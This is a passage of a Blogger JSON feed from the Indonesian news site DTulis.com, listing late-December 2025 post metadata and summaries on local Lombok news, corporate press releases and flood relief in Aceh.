serta Gelanggang. Gangguan ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7086655425556731148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pdam-lombok-timur-lakukan-perbaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7086655425556731148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7086655425556731148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pdam-lombok-timur-lakukan-perbaikan.html","title":"PDAM Lombok Timur Lakukan Perbaikan Pipa 4 Inci, Sejumlah Wilayah Terdampak Sementara"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXuttlrtyBh4Zr3TgrPHK-uthvpGmtFeJALaN5-RhcaAEVYsHpEOFufyQ3ebWrBxYrjJeOFPJZ65qHcYmeGhHpSHBrNQUEAIhGCbLGGNLpAFpdS_KeDbxLeEhxW6TbfSbGyyUaNwr_I5vd7Calp-0ayXTROxfG7vqBGff55EPN8rMee6ovJuO_6Vrn1bob\/s72-w627-h259-c\/fa1c891b-d2f9-401a-8273-8e657b827e9a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2708306558423818932"},"published":{"$t":"2025-12-29T20:46:00.000+08:00"},"updated":{"$t":"2025-12-29T20:46:28.303+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Cross Hotels \u0026amp; Resorts dan PT The Cube Group Perkuat Portofolio Bali melalui Penandatanganan Cross Bali Uluwatu di Kawasan Ikonik Pantai Suluban"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Bali, Indonesia – [22 Desember 2025] – Cross Hotels \u0026amp; Resorts, anak perusahaan yang sepenuhnya dimiliki oleh Sono International, dengan antusias mengumumkan penandatanganan dan pengembangan Cross Bali Uluwatu, sebuah resor upper-upscale yang berani dan berkarakter, berlokasi hanya 200 meter dari Pantai Suluban salah satu ikon selancar dan budaya paling ternama di Bali, dijadwalkan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2708306558423818932\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/cross-hotels-resorts-dan-pt-cube-group.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2708306558423818932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2708306558423818932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/cross-hotels-resorts-dan-pt-cube-group.html","title":"Cross Hotels \u0026amp; Resorts dan PT The Cube Group Perkuat Portofolio Bali melalui Penandatanganan Cross Bali Uluwatu di Kawasan Ikonik Pantai Suluban"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h320-c\/Cross%20Hotels%20\u0026%20Resorts%20dan%20PT%20The%20Cube%20Group%20Perkuat%20Portofolio%20Bali%20melalui%20Penandatanganan%20Cross%20Bali%20Uluwatu%20di%20Kawasan%20Ikonik%20Pantai%20Suluban.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7632551147046053160"},"published":{"$t":"2025-12-29T20:24:00.000+08:00"},"updated":{"$t":"2025-12-29T20:24:57.345+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Resmikan KCP Green Lake Sunter, Relokasi dari KCP Danau Sunter Utara"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 24 Desember 2025 — PT Bank Rakyat Indonesia (Persero) Tbk secara resmi meresmikan Kantor Cabang Pembantu (KCP) BRI Green Lake Sunter pada Rabu (24\/12). KCP Green Lake Sunter ini merupakan hasil relokasi dari BRI KCP Danau Sunter Utara sebagai bagian dari upaya peningkatan kualitas layanan dan kenyamanan bagi nasabah.Acara peresmian tersebut dihadiri dan diresmikan langsung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7632551147046053160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-resmikan-kcp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7632551147046053160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7632551147046053160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-resmikan-kcp.html","title":"BRI Region 6\/Jakarta 1 Resmikan KCP Green Lake Sunter, Relokasi dari KCP Danau Sunter Utara"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI21gG1qk3APYK65vHKwA8i0oWuHgPhtc1J6hEf_TB5h3TeiVH5iRa71Pt1N2VG0Z5lcADgiV3Xr29GeNH-P7H46sVuf88WB5wPZPYrIoq1XNspW9ohvVtHr6Wl1CwckRpMb_fl5jxagtmgfGkHzypDIo18uHIZoRSqtGk9U8D4K1eMY1xNQVOB9DqD-0\/s72-w640-h360-c\/BRI%20Region%206Jakarta%201%20Resmikan%20KCP%20Green%20Lake%20Sunter,%20Relokasi%20dari%20KCP%20Danau%20Sunter%20Utara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6579370420864604980"},"published":{"$t":"2025-12-29T20:02:00.005+08:00"},"updated":{"$t":"2025-12-29T20:09:59.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Barat, DTulis.com\u0026nbsp;- Oknum Kepala Desa berinisial M di Sekotong, Lombok Barat diduga gelapkan mobil rencar milik WF.\u0026nbsp;Korban WF menerangkan bahwa telah melaporkan kasus ini ke Polres Lombok Barat atas dugaan tindak pidana penggelapan mobil jenis Toyota Veloz.\u0026nbsp;Lebih lagi, laporan ini telah diterima oleh pihak kepolisian dan sedang dalam proses penyelidikan.Adapun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6579370420864604980\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html","title":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCAiGWwqqJUQ0TwKE24VJZukiegtfq8qc2QCMEldu5m-Vllt5-_r5wvBqhgkvCcp62W1CZYQ_j1hfIfp9cIGFdbU8tJn21EFU6BYgUxnimPwwsm3QR0reyYjUatT2ybWlYeoM5NCX2mmmlSAYzbooOZ84bjLHWO380w3-C8nOh2i3uaS9L2xERHzTC2A\/s72-w640-h480-c\/1766989689837.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5236382345552657694"},"published":{"$t":"2025-12-29T16:47:00.001+08:00"},"updated":{"$t":"2025-12-29T16:47:14.001+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PT AMGM Lampaui Rata-Rata Nasional Pencapaian Pelayanan, 2027 SPAM Meninting Siap Dibangun"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dari hasil sinkronisasi anggaran, pada tahun 2027 mendatang SPAM (Sistem Penyediaan Air Minum) Meninting akan mulai dibangun, hal ini diungkapkan langsung oleh Direktur PT Air Minum Giri Menang, Sudirman pada Senin (29\/12\/2025).\u0026nbsp;Dalam wawancaranya setelah menggelar Focus Group Discussion (FGD) bersama wartawan dan LSM guna membahas kegiatan operasional dan pelayanan, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5236382345552657694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pt-amgm-lampaui-rata-rata-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5236382345552657694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5236382345552657694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pt-amgm-lampaui-rata-rata-nasional.html","title":"PT AMGM Lampaui Rata-Rata Nasional Pencapaian Pelayanan, 2027 SPAM Meninting Siap Dibangun"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSXnXv4JDkyMYPZlNB29Vrv_sMhj0v-Lw-mOpHkkEebVvNzVd3xPoNae9nBC9M_4u15i5hPJepv8F4ELjbnq5CXtMePDfoX3HTsKYLotjry3y9Gnx7fzgvjGacqpYdkBQGpJmn0hOZj7VpGlmkTOVe52MrrrLsB5sTJk12kojXwsfwZV6ViMRp3nQSwno\/s72-w640-h480-c\/IMG_20251229_114110_023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3810087828695236047"},"published":{"$t":"2025-12-29T16:25:00.000+08:00"},"updated":{"$t":"2025-12-29T16:25:26.428+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Optik Melawai Gelar Pemeriksaan Mata Gratis untuk Pekerja BRI Region 6\/Jakarta 1"},"summary":{"type":"text","$t":"\u0026nbsp;Optik Melawai bekerja sama dengan BRI Region 6 (Regional Office Jakarta 1) menggelar kegiatan pemeriksaan mata gratis bagi para pekerja, khususnya karyawan BRI, pada Selasa (22\/12\/2025). Kegiatan ini berlangsung mulai pukul 08.00 WIB hingga selesai di JackOne Hall, BRI Regional Office Jakarta 1.Program ini merupakan bagian dari inisiatif wellness dan kepedulian terhadap kesehatan mata "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3810087828695236047\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/optik-melawai-gelar-pemeriksaan-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3810087828695236047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3810087828695236047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/optik-melawai-gelar-pemeriksaan-mata.html","title":"Optik Melawai Gelar Pemeriksaan Mata Gratis untuk Pekerja BRI Region 6\/Jakarta 1"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixhly03vWlwdderFPfgEX8kraDXRmGiV79kYHXeiHt_AYLTSifSOkNsHs_4GoqN1YXbo1ascUmxDf862cmL6F9l1g684olVKp6Y-Z7Cj7_dOsifp95NpcYsQz8g-E_NQel1Om8_6qg3wxqu4W6nr-_bHV7WuECovW71ODwEz3Mq74MbTcPtQuUYzm\/s72-w400-h225-c\/Optik%20Melawai%20Gelar%20Pemeriksaan%20Mata%20Gratis%20untuk%20Pekerja%20BRI%20Region%206%20Jakarta%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2956865660992018749"},"published":{"$t":"2025-12-28T18:11:00.000+08:00"},"updated":{"$t":"2025-12-28T18:11:00.183+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Pengiriman Hewan Peliharaan KAI Logistik Tumbuh, Jadi Solusi Mudik dan Libur Nataru Bersama Hewan Kesayangan"},"summary":{"type":"text","$t":"\u0026nbsp;Layanan pengiriman hewan peliharaan KAI Logistik melalui KALOG Express terus mencatatkan kinerja positif seiring meningkatnya kepercayaan masyarakat terhadap layanan logistik yang aman, andal, dan berstandar. Hingga November 2025, KAI Logistik telah melayani pengiriman sebanyak 143.469 hewan peliharaan. Capaian ini mencerminkan tingginya kebutuhan masyarakat akan solusi pengiriman hewan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2956865660992018749\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pengiriman-hewan-peliharaan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2956865660992018749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2956865660992018749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pengiriman-hewan-peliharaan-kai.html","title":"Pengiriman Hewan Peliharaan KAI Logistik Tumbuh, Jadi Solusi Mudik dan Libur Nataru Bersama Hewan Kesayangan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h266-c\/Pengiriman%20Hewan%20Peliharaan%20KAI%20Logistik%20Tumbuh,%20Jadi%20Solusi%20Mudik%20dan%20Libur%20Nataru%20Bersama%20Hewan%20Kesayangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6253728718266547702"},"published":{"$t":"2025-12-27T21:35:00.001+08:00"},"updated":{"$t":"2026-01-04T21:40:29.591+08:00"},"title":{"type":"text","$t":"Praktis, Cepat, dan Tanpa Ribet, PDAM Lombok Timur Ajak Pelanggan Gunakan Aplikasi EZPAM"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur terus meningkatkan kualitas layanan kepada pelanggan dengan meluncurkan aplikasi digital bernama EZPAM PDAM Lotim yang kini telah tersedia di Play Store.Melalui aplikasi tersebut, pelanggan dapat dengan mudah mengakses berbagai layanan PDAM secara praktis, cepat, dan tanpa ribet langsung dari ponsel.Beberapa fitur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6253728718266547702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/praktis-cepat-dan-tanpa-ribet-pdam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6253728718266547702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6253728718266547702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/praktis-cepat-dan-tanpa-ribet-pdam.html","title":"Praktis, Cepat, dan Tanpa Ribet, PDAM Lombok Timur Ajak Pelanggan Gunakan Aplikasi EZPAM"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBomWO9L9Pc6TFiE506t8QPmozpfjmcNf4zA1tk9uGbqrmzlVLicp7eO6-YAhxOdHBHym0FHlNB7ETd2nerOn6sec9S1uCsFYHO7Yny4JRanvW47Y6LdKjIicAgeMCvvwv4GddBiSZoM8KtxbY86G-nDISH1HcLWLIgJCFMk9UrWqlKoz3PjxOdwMw9Ncg\/s72-w601-h188-c\/7d1afea1-1215-464e-a6db-1ae317c8ed64.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2875324513055419275"},"published":{"$t":"2025-12-27T16:19:00.000+08:00"},"updated":{"$t":"2025-12-27T16:19:26.993+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Dorong UMKM Naik Kelas, KAI Logistik Gelar UMKM Empowerment Academy LOKOMOTIF"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Dwi Wulandari, VP of Corporate Secretary KAI Logistik, menjelaskan “Program UMKM Empowerment Academy LOKOMOTIF merupakan bagian dari komitmen Tanggung Jawab Sosial Perusahaan (CSR) KAI Logistik dalam mendukung penguatan kapasitas dan daya saing UMKM. Kami meyakini UMKM sebagai tulang punggung perekonomian nasional yang perlu didukung tidak hanya melalui akses pasar, tetapi juga "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2875324513055419275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dorong-umkm-naik-kelas-kai-logistik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2875324513055419275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2875324513055419275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dorong-umkm-naik-kelas-kai-logistik.html","title":"Dorong UMKM Naik Kelas, KAI Logistik Gelar UMKM Empowerment Academy LOKOMOTIF"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpG0qLnPwYziRGU8ZUu0HTpAXkS546W2GmT4gDId46pox_XSUfC41aybLYeJqNWff4qGgf7l5iu7_pGkIR6VOO_-4Vm_9PU8xfDpbLNuj9XzqaN0iuYc5PB9XN4TvNnxg2Dig99vZ-ELNG6wc1fTqnGigZZh0vVSLV4kH1fL2U7PqZJ4FguUhosxbOg\/s72-w640-h480-c\/Dorong%20UMKM%20Naik%20Kelas,%20KAI%20Logistik%20Gelar%20UMKM%20Empowerment%20Academy%20LOKOMOTIF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4415383082600708975"},"published":{"$t":"2025-12-25T13:05:00.002+08:00"},"updated":{"$t":"2025-12-28T20:35:49.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"},"summary":{"type":"text","$t":"Oleh :\u0026nbsp;Prof. Dr. Faturrahman, S.Pt., M.Si1. Prof. Dr. Sukardi, S.Pd., M.Pd.\u0026nbsp;(WR 2 Bidang Umum dan Keuangan) – Sang \"Eksekutor\" Dampak\u0026nbsp; dan Bukti Nyata (Sangat Kuat):Transformasi Akademik Sistemik: Peningkatan drastis akreditasi unggul dan jumlah guru besar (62→147) adalah prestasi kolosal yang membutuhkan kepemimpinan teknis, persuasi, dan sistem pendukung yang luar biasa. Ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4415383082600708975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html","title":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGf6Kz9wlDBkLsk5LNya7iSjFSAFsk6R2hwBXaAf_UqCOynj7TJ-hIvXMWWcC-mtPB7UVGZc08KzY8F59LeA8q7eDA9UROABVd-5CqlfHEf8kZncnEiz0DqgbYoOsPGcH1JXVvjSFkdB7xAIrQdLkJ5vsLuZswpTRSkXHdlmIeUD6mZ135dOlb23GnHns\/s72-w640-h480-c\/1766638935503.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-87898094103707508"},"published":{"$t":"2025-12-25T08:45:00.002+08:00"},"updated":{"$t":"2025-12-25T08:45:19.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"},"summary":{"type":"text","$t":"Aceh Utara, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Tim Medis Dukungan NTB terus menunjukkan komitmennya dalam mendukung penanganan bencana banjir di Provinsi Aceh. Memasuki hari keempat penugasan, Tim Medis NTB berhasil memulihkan layanan kesehatan dasar, memperluas 